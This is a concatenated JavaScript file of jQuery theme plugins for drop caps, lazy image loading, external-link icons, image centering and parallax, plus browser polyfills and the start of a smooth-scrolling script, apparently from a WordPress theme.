  Plugin.prototype._get_dropcap_el = function( _requested_el ) {
    var $_first_el      = _requested_el || $( this.options.wrapper ).find( this.element ).first(),
        _first_el_text  = this._get_real_text( $_first_el.text() );

    if ( ! this._is_authorized( $_first_el ) && $_first_el.next().length )
      return this._get_dropcap_el( $_first_el.next() );
    else if ( this._is_authorized( $_first_el ) && _first_el_text )
      return $_first_el;
    else if ( $_first_el.next().length )
      return this._get_dropcap_el( $_first_el.next() );
    return;
  };
  Plugin.prototype._get_real_text = function( _text ) {
    _text.replace(/&nbsp;/g, '').replace(/ /g, '');
    return this._removeSpecChars( _text );
  };
  Plugin.prototype._is_authorized = function( $_el ) {
    if ( 'function' != typeof(_) )
      return true;
    if ( ! $_el[0] || ! $_el[0].tagName )
      return;
    if ( ! this._is_tag_allowed( $_el ) )
      return;
    if ( ! this._are_children_tag_allowed( $_el ) )
      return;
    if ( ! this._is_selector_allowed( $_el, ['ids' , 'classes'] ) )
      return;

    return true;
  };
  Plugin.prototype._may_be_add_dc = function( $_target ) {
    var // _first_el_text    = $_target.text(),
        _first_word       = '',
        _split_text       = $_target.text().replace(/ /g , '&nbsp;').split('&nbsp;');
    if ( ! _.isArray(_split_text) )
      return;
    if ( _split_text.length )
      _first_word = _split_text[0];
    _first_word = this._removeSpecChars( _first_word );

    if ( ! _first_word.charAt(0) )
      return;

    var _first_letter     = _first_word.charAt(0),
        _rest_of_word     = _first_word.substr(1),
        _drop_capped      = '',
        _html             = '';

    _first_letter = ['<span class="tc-dropcap">' , _first_letter, '</span>'].join('');
    _drop_capped = [ _first_letter , _rest_of_word ].join( '' );
    _html = $_target.html().replace( _first_word , _drop_capped );
    $_target.html(_html);
  };
  Plugin.prototype._is_selector_allowed = function( $_el , sel_types ) {
    if ( 'object' != typeof( this.options.skipSelectors ) )
      return true;
    var self = this,
        _filtered = sel_types.filter( function( sel_typ ) { return false === self._is_sel_type_allowed( $_el, sel_typ ); } );
    return 0 === _filtered.length;
  };
  Plugin.prototype._is_sel_type_allowed = function( $_el, sel_typ ) {
    if ( !this.options.skipSelectors[sel_typ] || !Array.isArray( this.options.skipSelectors[sel_typ] ) )
      return true;

    var _attr = 'ids' == sel_typ ? 'id' : 'class';
    if ( 'object' != typeof(this.options.skipSelectors) || ! this.options.skipSelectors[sel_typ] || !Array.isArray( this.options.skipSelectors[sel_typ] ) )
      return true;

    var _elSels       = ! $_el.attr( _attr ) ? [] : $_el.attr( _attr ).split(' '),
        _selsToSkip   = this.options.skipSelectors[sel_typ],
        _current_filtered     = _elSels.filter( function( name ) { return -1 != $.inArray( name , _selsToSkip ) ;});

    var _pref = 'ids' == sel_typ ? '#' : '.',
        _children_filtered = _selsToSkip.filter( function( name ) {
          return 0 !== $_el.find(_pref + name).length;
        } );

    return 0 === $.merge( _current_filtered , _children_filtered ).length;
  };
  Plugin.prototype._is_tag_allowed = function( $_el ) {
    if ( 'object' != typeof(this.options.skipSelectors) || ! _.isArray( this.options.skipSelectors.tags ) )
      return true;
    return -1 == _.indexOf( _.map( this.options.skipSelectors.tags , function(_tag) { return _tag.toUpperCase(); } ), $_el[0].tagName );
  };
  Plugin.prototype._are_children_tag_allowed = function( $_el ) {
    if ( 'object' != typeof(this.options.skipSelectors) || ! _.isArray( this.options.skipSelectors.tags ) )
      return true;
    if ( 0 === $_el.children().length )
      return true;

    var //childTagName  = $_el.children().first()[0].tagName,
        _tagToSkip    = this.options.skipSelectors.tags,
        _filtered     = _tagToSkip.filter( function(_tag) { return 0 !== $_el.find(_tag).length;} );

    return 0 === _filtered.length;
  };
  Plugin.prototype._countWords = function( _expr ) {
    if ( 'string' != typeof( _expr ) )
      return 0;
    _expr = _expr.replace('&nbsp;' , ' ');
    return (_expr.split(' ')).length;
  };
  Plugin.prototype._removeSpecChars = function( _expr , _replaceBy ) {
    _replaceBy = _replaceBy || '';
    return 'string' == typeof(_expr) ? _expr.replace(/[^\w-?!\u00bf-\u00ff]/g, _replaceBy ) : '';
  };
  Plugin.prototype._stripHtmlTags = function( expr ) {
    return ( expr && 'string' == typeof(expr) ) ? expr.replace(/(<([^>]+)>)/ig,"") : false;
  };
  $.fn[pluginName] = function ( options ) {
      return this.each(function () {
          if (!$.data(this, 'plugin_' + pluginName)) {
              $.data(this, 'plugin_' + pluginName,
              new Plugin( this, options ));
          }
      });
  };
})( jQuery);
(function ( $, window ) {
      var pluginName = 'imgSmartLoad',
          defaults = {
                load_all_images_on_first_scroll : false,
                attribute : [ 'data-src', 'data-srcset', 'data-sizes' ],
                excludeImg : [],
                threshold : 200,
                fadeIn_options : { duration : 400 },
                delaySmartLoadEvent : 0,

          },
          skipImgClass = 'tc-smart-loaded';


      function Plugin( element, options ) {
            this.element = element;
            this.options = $.extend( {}, defaults, options);
            if ( _.isArray( this.options.excludeImg ) ) {
                  this.options.excludeImg.push( '.'+skipImgClass );
            } else {
                  this.options.excludeImg = [ '.'+skipImgClass ];
            }
            this.options.excludeImg = _.uniq( this.options.excludeImg );
            this.imgSelectors = 'img[' + this.options.attribute[0] + ']:not('+ this.options.excludeImg.join() +')';

            this._defaults = defaults;
            this._name = pluginName;
            this.init();

            var self = this;
            $(this.element).on('trigger-smartload', function() {
                  self._maybe_trigger_load( 'trigger-smartload' );
            });
      }

      Plugin.prototype._getImgs = function() {
            return $( this.imgSelectors, this.element );
      };
      Plugin.prototype.init = function() {
            var self        = this;

            this.increment  = 1;//used to wait a little bit after the first user scroll actions to trigger the timer
            this.timer      = 0;
            $('body').on( 'load_img', self.imgSelectors , function() {
                    if ( true === $(this).data('czr-smart-loaded' ) )
                      return;
                    self._load_img(this);
            });
            $(window).on('scroll', function( _evt ) { self._better_scroll_event_handler( _evt ); } );
            $(window).on('resize', _.debounce( function( _evt ) { self._maybe_trigger_load( _evt ); }, 100 ) );
            this._maybe_trigger_load( 'dom-ready');
            $(this.element).data('smartLoadDone', true );
      };
      Plugin.prototype._better_scroll_event_handler = function( _evt ) {
            var self = this;
            if ( ! this.doingAnimation ) {
                  this.doingAnimation = true;
                  window.requestAnimationFrame(function() {
                        self._maybe_trigger_load( _evt );
                        self.doingAnimation = false;
                  });
            }
      };
      Plugin.prototype._maybe_trigger_load = function(_evt ) {
            var self = this,
                $_imgs = self._getImgs(),
                _visible_list;

            if ( !_.isObject( $_imgs) || _.isEmpty( $_imgs ) )
              return;
            _visible_list = $_imgs.filter( function( ind, _img ) { return self._is_visible( _img ,  _evt ); } );
            _visible_list.map( function( ind, _img ) {
                  if ( true !== $(_img).data( 'czr-smart-loaded' ) ) {
                        $(_img).trigger('load_img');
                  }
            });
      };
      Plugin.prototype._is_visible = function( _img, _evt ) {
            var $_img       = $(_img),
                wt = $(window).scrollTop(),
                wb = wt + $(window).height(),
                it  = $_img.offset().top,
                ib  = it + $_img.height(),
                th = this.options.threshold;
            if ( _evt && 'scroll' == _evt.type && this.options.load_all_images_on_first_scroll )
              return true;

            return ib >= wt - th && it <= wb + th;
      };
      Plugin.prototype._load_img = function( _img ) {
            var $_img    = $(_img),
                _src     = $_img.attr( this.options.attribute[0] ),
                _src_set = $_img.attr( this.options.attribute[1] ),
                _sizes   = $_img.attr( this.options.attribute[2] ),
                self = this;

            if ( $_img.parent().hasClass('smart-loading') )
              return;

            $_img.parent().addClass('smart-loading');

            $_img.off('load_img')
                  .removeAttr( this.options.attribute.join(' ') )
                  .attr( 'sizes' , _sizes )
                  .attr( 'srcset' , _src_set )
                  .attr( 'src', _src )
                  .on('load', function () {
                        if ( !$_img.hasClass(skipImgClass) ) {
                              $_img.fadeIn(self.options.fadeIn_options).addClass(skipImgClass);
                        }
                        if ( ( 'undefined' !== typeof $_img.attr('data-tcjp-recalc-dims')  ) && ( false !== $_img.attr('data-tcjp-recalc-dims') ) ) {
                              var _width  = $_img.originalWidth(),
                                  _height = $_img.originalHeight();

                              if ( 2 != _.size( _.filter( [ _width, _height ], function(num){ return _.isNumber( parseInt(num, 10) ) && num > 1; } ) ) )
                                return;
                              $_img.removeAttr( 'data-tcjp-recalc-dims scale' );

                              $_img.attr( 'width', _width );
                              $_img.attr( 'height', _height );
                        }

                        $_img.trigger('smartload');
                        $_img.data('czr-smart-loaded', true );
                  });//<= create a load() fn
            if ( $_img[0].complete ) {
                  $_img.trigger('load');
            }
            $_img.parent().removeClass('smart-loading');
      };
      $.fn[pluginName] = function ( options ) {
            return this.each(function () {
                  if (!$.data(this, 'plugin_' + pluginName)) {
                        $.data(this, 'plugin_' + pluginName,
                        new Plugin( this, options ));
                  }
            });
      };
})( jQuery, window );
(function ( $ ) {
    var pluginName = 'extLinks',
        defaults = {
          addIcon : true,
          iconClassName : 'tc-external',
          newTab: true,
          skipSelectors : { //defines the selector to skip when parsing the wrapper
            classes : [],
            ids : []
          },
          skipChildTags : ['IMG']//skip those tags if they are direct children of the current link element
        };


    function Plugin( element, options ) {
        this.$_el     = $(element);
        this.options  = $.extend( {}, defaults, options) ;
        this._href    = ( 'string' == typeof( this.$_el.attr( 'href' ) ) ) ? this.$_el.attr( 'href' ).trim() : '';
        this.init();
    }


    Plugin.prototype.init = function() {
      var self = this,
          $_external_icon = this.$_el.next( '.' + self.options.iconClassName );
      if ( ! this._is_eligible() ) {
        if ( $_external_icon.length )
          $_external_icon.remove();
        return;
      }
      if ( this.options.addIcon && 0 === $_external_icon.length ) {
        this.$_el.append('<span class="' + self.options.iconClassName + '">');
      }
      if ( this.options.newTab && '_blank' != this.$_el.attr('target') )
        this.$_el.attr('target' , '_blank');
    };
    Plugin.prototype._is_eligible = function() {
      var self = this;
      if ( ! this._is_external( this._href ) )
        return;
      if ( ! this._is_first_child_tag_allowed () )
        return;
      if ( 2 != ( ['ids', 'classes'].filter( function( sel_type) { return self._is_selector_allowed(sel_type); } ) ).length )
        return;

      var _is_eligible = true;
      $.each( this.$_el.parents(), function() {
        if ( 'underline' == $(this).css('textDecoration') ){
          _is_eligible = false;
          return false;
        }
      });

      return true && _is_eligible;
    };
    Plugin.prototype._is_selector_allowed = function( requested_sel_type ) {
      if ( czrapp && czrapp.userXP && czrapp.userXP.isSelectorAllowed )
        return czrapp.userXP.isSelectorAllowed( this.$_el, this.options.skipSelectors, requested_sel_type);

      var sel_type = 'ids' == requested_sel_type ? 'id' : 'class',
          _selsToSkip   = this.options.skipSelectors[requested_sel_type];
      if ( 'object' != typeof(this.options.skipSelectors) || ! this.options.skipSelectors[requested_sel_type] || ! Array.isArray( this.options.skipSelectors[requested_sel_type] ) || 0 === this.options.skipSelectors[requested_sel_type].length )
        return true;
      if ( this.$_el.parents( _selsToSkip.map( function( _sel ){ return 'id' == sel_type ? '#' + _sel : '.' + _sel; } ).join(',') ).length > 0 )
        return false;
      if ( ! this.$_el.attr( sel_type ) )
        return true;

      var _elSels       = this.$_el.attr( sel_type ).split(' '),
          _filtered     = _elSels.filter( function(classe) { return -1 != $.inArray( classe , _selsToSkip ) ;});
      return 0 === _filtered.length;
    };
    Plugin.prototype._is_first_child_tag_allowed = function() {
      if ( 0 === this.$_el.children().length )
        return true;

      var tagName     = this.$_el.children().first()[0].tagName,
          _tagToSkip  = this.options.skipChildTags;
      if ( ! Array.isArray( _tagToSkip ) )
        return true;
      _tagToSkip = _tagToSkip.map( function( _tag ) { return _tag.toUpperCase(); });
      return -1 == $.inArray( tagName , _tagToSkip );
    };
    Plugin.prototype._is_external = function( _href  ) {
      var _main_domain = (location.host).split('.').slice(-2).join('.'),
          _reg = new RegExp( _main_domain );

      if ( 'string' != typeof( _href ) )
        return;

      _href = _href.trim();

      if ( _href !== '' && _href != '#' && this._isValidURL( _href ) )
        return ! _reg.test( _href );
      return;
    };
    Plugin.prototype._isValidURL = function( _url ){
      var _pattern = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;
      return _pattern.test( _url );
    };
    $.fn[pluginName] = function ( options ) {
      return this.each(function () {
        if (!$.data(this, 'plugin_' + pluginName)) {
            $.data(this, 'plugin_' + pluginName,
            new Plugin( this, options ));
        }
      });
    };

})( jQuery );
(function ( $, window ) {
      var pluginName = 'centerImages',
          defaults = {
                enableCentering : true,
                onresize : true,
                onInit : true,//<= shall we smartload on init or wait for a custom event, typically smartload ?
                oncustom : [],//list of event here
                $containerToListen : null,//<= we might want to listen to custom event trigger to a parent container.Should be a jQuery obj
                imgSel : 'img',
                defaultCSSVal : { width : 'auto' , height : 'auto' },
                leftAdjust : 0,
                zeroLeftAdjust : 0,
                topAdjust : 0,
                zeroTopAdjust : -2,//<= top ajustement for h-centered
                enableGoldenRatio : false,
                goldenRatioLimitHeightTo : 350,
                goldenRatioVal : 1.618,
                skipGoldenRatioClasses : ['no-gold-ratio'],
                disableGRUnder : 767,//in pixels
                useImgAttr:false,//uses the img height and width attributes if not visible (typically used for the customizr slider hidden images)
                setOpacityWhenCentered : false,//this can be used to hide the image during the time it is centered
                addCenteredClassWithDelay : 0,//<= a small delay can be required when we rely on the v-centered or h-centered css classes to set the opacity for example
                opacity : 1
          };

      function Plugin( element, options ) {
            var self = this;
            this.container  = element;
            this.options    = $.extend( {}, defaults, options) ;
            this._defaults  = defaults;
            this._name      = pluginName;
            this._customEvt = _.isArray(self.options.oncustom) ? self.options.oncustom : self.options.oncustom.split(' ');
            this.init();
      }
      Plugin.prototype.init = function () {
            var self = this,
                _do = function( _event_ ) {
                    _event_ = _event_ || 'init';
                    self._maybe_apply_golden_r();
                    var $_imgs = $( self.options.imgSel , self.container );
                    if ( self.options.enableGoldenRatio ) {
                          $(window).on(
                                'resize',
                                {},
                                _.debounce( function( evt ) { self._maybe_apply_golden_r( evt ); }, 200 )
                          );
                    }
                    if ( 1 <= $_imgs.length && self.options.enableCentering ) {
                          self._parse_imgs( $_imgs, _event_ );
                    }
                };
            if ( self.options.onInit ) {
                  _do();
            }
            if ( _.isArray( self._customEvt ) ) {
                  self._customEvt.map( function( evt ) {
                        var $_containerToListen = ( self.options.$containerToListen instanceof $ && 1 < self.options.$containerToListen.length ) ? self.options.$containerToListen : $( self.container );
                        $_containerToListen.on( evt, {} , function() {
                              _do( evt );
                        });
                  } );
            }
      };
      Plugin.prototype._maybe_apply_golden_r = function() {
            if ( ! this.options.enableGoldenRatio || ! this.options.goldenRatioVal || 0 === this.options.goldenRatioVal )
              return;
            if ( ! this._is_selector_allowed() )
              return;
            if ( ! this._is_window_width_allowed() ) {
                  $(this.container).attr('style' , '');
                  return;
            }

            var new_height = Math.round( $(this.container).width() / this.options.goldenRatioVal );
            new_height = new_height > this.options.goldenRatioLimitHeightTo ? this.options.goldenRatioLimitHeightTo : new_height;
            $(this.container)
                  .css({
                        'line-height' : new_height + 'px',
                        height : new_height + 'px'
                  })
                  .trigger('golden-ratio-applied');
      };
      Plugin.prototype._is_window_width_allowed = function() {
            return $(window).width() > this.options.disableGRUnder - 15;
      };
      Plugin.prototype._parse_imgs = function( $_imgs, _event_ ) {
            var self = this;
            $_imgs.each(function ( ind, img ) {
                  var $_img = $(img);
                  self._pre_img_cent( $_img, _event_ );
                  if ( self.options.onresize && ! $_img.data('resize-react-bound' ) ) {
                        $_img.data('resize-react-bound', true );
                        $(window).on('resize', _.debounce( function() {
                              self._pre_img_cent( $_img, 'resize');
                        }, 100 ) );
                  }

            });//$_imgs.each()
            if ( $(self.container).attr('data-img-centered-in-container') ) {
                  var _n = parseInt( $(self.container).attr('data-img-centered-in-container'), 10 ) + 1;
                  $(self.container).attr('data-img-centered-in-container', _n );
            } else {
                  $(self.container).attr('data-img-centered-in-container', 1 );
            }
      };
      Plugin.prototype._pre_img_cent = function( $_img ) {

            var _state = this._get_current_state( $_img ),
                self = this,
                _case  = _state.current,
                _p     = _state.prop[_case],
                _not_p = _state.prop[ 'h' == _case ? 'v' : 'h'],
                _not_p_dir_val = 'h' == _case ? ( this.options.zeroTopAdjust || 0 ) : ( this.options.zeroLeftAdjust || 0 );

            var _centerImg = function( $_img ) {
                  $_img
                      .css( _p.dim.name , _p.dim.val )
                      .css( _not_p.dim.name , self.options.defaultCSSVal[ _not_p.dim.name ] || 'auto' )
                      .css( _p.dir.name, _p.dir.val ).css( _not_p.dir.name, _not_p_dir_val );

                  if ( 0 !== self.options.addCenteredClassWithDelay && _.isNumber( self.options.addCenteredClassWithDelay ) ) {
                        _.delay( function() {
                              $_img.addClass( _p._class ).removeClass( _not_p._class );
                        }, self.options.addCenteredClassWithDelay );
                  } else {
                        $_img.addClass( _p._class ).removeClass( _not_p._class );
                  }
                  if ( $_img.attr('data-img-centered') ) {
                        var _n = parseInt( $_img.attr('data-img-centered'), 10 ) + 1;
                        $_img.attr('data-img-centered', _n );
                  } else {
                        $_img.attr('data-img-centered', 1 );
                  }
                  return $_img;
            };
            if ( this.options.setOpacityWhenCentered ) {
                  $.when( _centerImg( $_img ) ).done( function( $_img ) {
                        $_img.css( 'opacity', self.options.opacity );
                  });
            } else {
                  _.delay(function() { _centerImg( $_img ); }, 0 );
            }
      };
      Plugin.prototype._get_current_state = function( $_img ) {
            var c_x     = $_img.closest(this.container).outerWidth(),
                c_y     = $(this.container).outerHeight(),
                i_x     = this._get_img_dim( $_img , 'x'),
                i_y     = this._get_img_dim( $_img , 'y'),
                up_i_x  = i_y * c_y !== 0 ? Math.round( i_x / i_y * c_y ) : c_x,
                up_i_y  = i_x * c_x !== 0 ? Math.round( i_y / i_x * c_x ) : c_y,
                current = 'h';
            if ( 0 !== c_x * i_x ) {
                  current = ( c_y / c_x ) >= ( i_y / i_x ) ? 'h' : 'v';
            }

            var prop    = {
                  h : {
                        dim : { name : 'height', val : c_y },
                        dir : { name : 'left', val : ( c_x - up_i_x ) / 2 + ( this.options.leftAdjust || 0 ) },
                        _class : 'h-centered'
                  },
                  v : {
                        dim : { name : 'width', val : c_x },
                        dir : { name : 'top', val : ( c_y - up_i_y ) / 2 + ( this.options.topAdjust || 0 ) },
                        _class : 'v-centered'
                  }
            };

            return { current : current , prop : prop };
      };
      Plugin.prototype._get_img_dim = function( $_img, _dim ) {
            if ( ! this.options.useImgAttr )
              return 'x' == _dim ? $_img.outerWidth() : $_img.outerHeight();

            if ( $_img.is(":visible") ) {
                  return 'x' == _dim ? $_img.outerWidth() : $_img.outerHeight();
            } else {
                  if ( 'x' == _dim ){
                        var _width = $_img.originalWidth();
                        return typeof _width === undefined ? 0 : _width;
                  }
                  if ( 'y' == _dim ){
                        var _height = $_img.originalHeight();
                        return typeof _height === undefined ? 0 : _height;
                  }
            }
      };
      Plugin.prototype._is_selector_allowed = function() {
            if ( ! $(this.container).attr( 'class' ) )
              return true;
            if ( ! this.options.skipGoldenRatioClasses || ! _.isArray( this.options.skipGoldenRatioClasses )  )
              return true;

            var _elSels       = $(this.container).attr( 'class' ).split(' '),
                _selsToSkip   = this.options.skipGoldenRatioClasses,
                _filtered     = _elSels.filter( function(classe) { return -1 != $.inArray( classe , _selsToSkip ) ;});
            return 0 === _filtered.length;
      };
      $.fn[pluginName] = function ( options ) {
            return this.each(function () {
                if (!$.data(this, 'plugin_' + pluginName)) {
                    $.data(this, 'plugin_' + pluginName,
                    new Plugin( this, options ));
                }
            });
      };

})( jQuery, window );
(function ( $, window, _ ) {
        var pluginName = 'czrParallax',
            defaults = {
                  parallaxRatio : 0.5,
                  parallaxDirection : 1,
                  parallaxOverflowHidden : true,
                  oncustom : [],//list of event here
                  backgroundClass : 'image',
                  matchMedia : 'only screen and (max-width: 768px)'
            };

        function Plugin( element, options ) {
              this.element         = $(element);
              this.element_wrapper = this.element.closest( '.parallax-wrapper' );
              this.options         = $.extend( {}, defaults, options, this.parseElementDataOptions() ) ;
              this._defaults       = defaults;
              this._name           = pluginName;
              this.init();
        }

        Plugin.prototype.parseElementDataOptions = function () {
              return this.element.data();
        };
        Plugin.prototype.init = function () {
              this.$_document   = $(document);
              this.$_window     = czrapp ? czrapp.$_window : $(window);
              this.doingAnimation = false;

              this.initWaypoints();
              this.stageParallaxElements();
              this._bind_evt();
        };
        Plugin.prototype._bind_evt = function() {

            _.bindAll( this, 'maybeParallaxMe', 'parallaxMe' );
        };

        Plugin.prototype.stageParallaxElements = function() {

              this.element.css({
                    'position': this.element.hasClass( this.options.backgroundClass ) ? 'absolute' : 'relative',
                    'will-change': 'transform'
              });

              if ( this.options.parallaxOverflowHidden ){
                    var $_wrapper = this.element_wrapper;
                    if ( $_wrapper.length )
                      $_wrapper.css( 'overflow', 'hidden' );
              }
        };

        Plugin.prototype.initWaypoints = function() {
              var self = this;

              this.way_start = new Waypoint({
                    element: self.element_wrapper.length ? self.element_wrapper : self.element,
                    handler: function() {
                          self.maybeParallaxMe();
                          if ( ! self.element.hasClass('parallaxing') ){
                                self.$_window.on('scroll', self.maybeParallaxMe );
                                self.element.addClass('parallaxing');
                          } else{
                                self.element.removeClass('parallaxing');
                                self.$_window.off('scroll', self.maybeParallaxMe );
                                self.doingAnimation = false;
                                self.element.css('top', 0 );
                          }
                    }
              });

              this.way_stop = new Waypoint({
                    element: self.element_wrapper.length ? self.element_wrapper : self.element,
                    handler: function() {
                          self.maybeParallaxMe();
                          if ( ! self.element.hasClass('parallaxing') ) {
                                self.$_window.on('scroll', self.maybeParallaxMe );
                                self.element.addClass('parallaxing');
                          }else {
                                self.element.removeClass('parallaxing');
                                self.$_window.off('scroll', self.maybeParallaxMe );
                                self.doingAnimation = false;
                          }
                    },
                    offset: function(){
                          return - this.adapter.outerHeight();
                    }
              });
        };
        Plugin.prototype.maybeParallaxMe = function() {
              var self = this;
              if ( _.isFunction( window.matchMedia ) && matchMedia( self.options.matchMedia ).matches )
                return this.setTopPosition();

              if ( ! this.doingAnimation ) {
                    this.doingAnimation = true;
                    window.requestAnimationFrame(function() {
                          self.parallaxMe();
                          self.doingAnimation = false;
                    });
              }
        };
        Plugin.prototype.setTopPosition = function( _top_ ) {
              _top_ = _top_ || 0;
              this.element.css({
                    'transform' : 'translate3d(0px, ' + _top_  + 'px, .01px)',
                    '-webkit-transform' : 'translate3d(0px, ' + _top_  + 'px, .01px)'
              });
        };

        Plugin.prototype.parallaxMe = function() {

              var ratio = this.options.parallaxRatio,
                  parallaxDirection = this.options.parallaxDirection,
                  value = ratio * parallaxDirection * ( this.$_document.scrollTop() - this.way_start.triggerPoint );
              this.setTopPosition( parallaxDirection * value < 0 ? 0 : value );
        };
        $.fn[pluginName] = function ( options ) {
            return this.each(function () {
                if (!$.data(this, 'plugin_' + pluginName)) {
                    $.data(this, 'plugin_' + pluginName,
                    new Plugin( this, options ));
                }
            });
        };
})( jQuery, window, _ );// http://paulirish.com/2011/requestanimationframe-for-smart-animating/
(function() {
    var lastTime = 0;
    var vendors = ['ms', 'moz', 'webkit', 'o'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame']
                                   || window[vendors[x]+'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame)
        window.requestAnimationFrame = function(callback, element) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16 - (currTime - lastTime));
            lastTime = currTime + timeToCall;
            return window.setTimeout(function() { callback(currTime + timeToCall); },
              timeToCall);
        };

    if (!window.cancelAnimationFrame)
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
}());/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */

window.matchMedia || (window.matchMedia = function() {
    "use strict";
    var styleMedia = (window.styleMedia || window.media);
    if (!styleMedia) {
        var style       = document.createElement('style'),
            script      = document.getElementsByTagName('script')[0],
            info        = null;

        style.type  = 'text/css';
        style.id    = 'matchmediajs-test';

        if (!script) {
          document.head.appendChild(style);
        } else {
          script.parentNode.insertBefore(style, script);
        }
        info = ('getComputedStyle' in window) && window.getComputedStyle(style, null) || style.currentStyle;

        styleMedia = {
            matchMedium: function(media) {
                var text = '@media ' + media + '{ #matchmediajs-test { width: 1px; } }';
                if (style.styleSheet) {
                    style.styleSheet.cssText = text;
                } else {
                    style.textContent = text;
                }
                return info.width === '1px';
            }
        };
    }

    return function(media) {
        return {
            matches: styleMedia.matchMedium(media || 'all'),
            media: media || 'all'
        };
    };
}());// Customizr version of Galambosi's SmoothScroll

(function () {
var defaultOptions = {
    frameRate        : 150, // [Hz]
    animationTime    : 400, // [px]
    stepSize         : 120, // [px]
    pulseAlgorithm   : true,
    pulseScale       : 4,
    pulseNormalize   : 1,
    accelerationDelta : 20,  // 20
    accelerationMax   : 1,   // 1
    keyboardSupport   : true,  // option
    arrowScroll       : 50,     // [px]
    touchpadSupport   : true,
    fixedBackground   : true,
    excluded          : ''
};

var options = defaultOptions;
var isExcluded = false;
var isFrame = false;
var direction = { x: 0, y: 0 };
var initDone  = false;
var root = document.documentElement;
var activeElement;
var observer;
var deltaBuffer = [];
var isMac = /^Mac/.test(navigator.platform);

var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32,
            pageup: 33, pagedown: 34, end: 35, home: 36 };

var options = defaultOptions;
function initTest() {
    if (options.keyboardSupport) {
        addEvent('keydown', keydown);
    }
}
function init() {

    if (initDone || !document.body) return;

    initDone = true;

    var body = document.body;
    var html = document.documentElement;
    var windowHeight = window.innerHeight;
    var scrollHeight = body.scrollHeight;
    root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
    activeElement = body;

    initTest();
    if (top != self) {
        isFrame = true;
    }
    else if (scrollHeight > windowHeight &&
            (body.offsetHeight <= windowHeight ||
             html.offsetHeight <= windowHeight)) {

        var fullPageElem = document.createElement('div');
        fullPageElem.style.cssText = 'position:absolute; z-index:-10000; ' +
                                     'top:0; left:0; right:0; height:' +
                                      root.scrollHeight + 'px';
        document.body.appendChild(fullPageElem);
        var pendingRefresh;
        var refresh = function () {
            if (pendingRefresh) return; // could also be: clearTimeout(pendingRefresh);
            pendingRefresh = setTimeout(function () {
                if (isExcluded) return; // could be running after cleanup
                fullPageElem.style.height = '0';
                fullPageElem.style.height = root.scrollHeight + 'px';
                pendingRefresh = null;
            }, 500); // act rarely to stay fast
        };

        setTimeout(refresh, 10);
        var config = {
            attributes: true,
            childList: true,
            characterData: false
        };

        observer = new MutationObserver(refresh);
        observer.observe(body, config);

        if (root.offsetHeight <= windowHeight) {
            var clearfix = document.createElement('div');
            clearfix.style.clear = 'both';
            body.appendChild(clearfix);
        }
    }
    if (!options.fixedBackground && !isExcluded) {
        body.style.backgroundAttachment = 'scroll';
        html.style.backgroundAttachment = 'scroll';
    }
}
function cleanup() {
    observer && observer.disconnect();
    removeEvent(wheelEvent, wheel, wheelOpt);
    removeEvent('mousedown', mousedown);
    removeEvent('keydown', keydown);
}
var que = [];
var pending = false;
var lastScroll = Date.now();
function scrollArray(elem, left, top) {

    directionCheck(left, top);

    if (options.accelerationMax != 1) {
        var now = Date.now();
        var elapsed = now - lastScroll;
        if (elapsed < options.accelerationDelta) {
            var factor = (1 + (50 / elapsed)) / 2;
            if (factor > 1) {
                factor = Math.min(factor, options.accelerationMax);
                left *= factor;
                top  *= factor;
            }
        }
        lastScroll = Date.now();
    }
    que.push({
        x: left,
        y: top,
        lastX: (left < 0) ? 0.99 : -0.99,
        lastY: (top  < 0) ? 0.99 : -0.99,
        start: Date.now()
    });
    if (pending) {
        return;
    }

    var scrollWindow = (elem === document.body);

    var step = function (time) {

        var now = Date.now();
        var scrollX = 0;
        var scrollY = 0;

        for (var i = 0; i < que.length; i++) {

            var item = que[i];
            var elapsed  = now - item.start;
            var finished = (elapsed >= options.animationTime);
            var position = (finished) ? 1 : elapsed / options.animationTime;
            if (options.pulseAlgorithm) {
                position = pulse(position);
            }
            var x = (item.x * position - item.lastX) >> 0;
            var y = (item.y * position - item.lastY) >> 0;
            scrollX += x;
            scrollY += y;
            item.lastX += x;
            item.lastY += y;
            if (finished) {
                que.splice(i, 1); i--;
            }
        }
        if (scrollWindow) {
            window.scrollBy(scrollX, scrollY);
        }
        else {
            if (scrollX) elem.scrollLeft += scrollX;
            if (scrollY) elem.scrollTop  += scrollY;
        }
        if (!left && !top) {
            que = [];
        }

        if (que.length) {
            requestFrame(step, elem, (1000 / options.frameRate + 1));
        } else {
            pending = false;
        }
    };
    requestFrame(step, elem, 0);
    pending = true;
}
function wheel(event) {

    if (!initDone) {
        init();
    }

    var target = event.target;
    var overflowing = overflowingAncestor(target);
    if (!overflowing || event.defaultPrevented || event.ctrlKey) {
        return true;
    }
    if (isNodeName(activeElement, 'embed') ||
       (isNodeName(target, 'embed') && /\.pdf/i.test(target.src)) ||
       isNodeName(activeElement, 'object')) {
        return true;
    }

    var deltaX = -event.wheelDeltaX || event.deltaX || 0;
    var deltaY = -event.wheelDeltaY || event.deltaY || 0;

    if (isMac) {
        if (event.wheelDeltaX && isDivisible(event.wheelDeltaX, 120)) {
            deltaX = -120 * (event.wheelDeltaX / Math.abs(event.wheelDeltaX));
        }
        if (event.wheelDeltaY && isDivisible(event.wheelDeltaY, 120)) {
            deltaY = -120 * (event.wheelDeltaY / Math.abs(event.wheelDeltaY));
        }
    }
    if (!deltaX && !deltaY) {
        deltaY = -event.wheelDelta || 0;
    }
    if (event.deltaMode === 1) {
        deltaX *= 40;
        deltaY *= 40;
    }
    if (!options.touchpadSupport && isTouchpad(deltaY)) {
        return true;
    }
    if (Math.abs(deltaX) > 1.2) {
        deltaX *= options.stepSize / 120;
    }
    if (Math.abs(deltaY) > 1.2) {
        deltaY *= options.stepSize / 120;
    }

    scrollArray(overflowing, deltaX, deltaY);
    event.preventDefault();
    scheduleClearCache();
}
function keydown(event) {

    var target   = event.target;
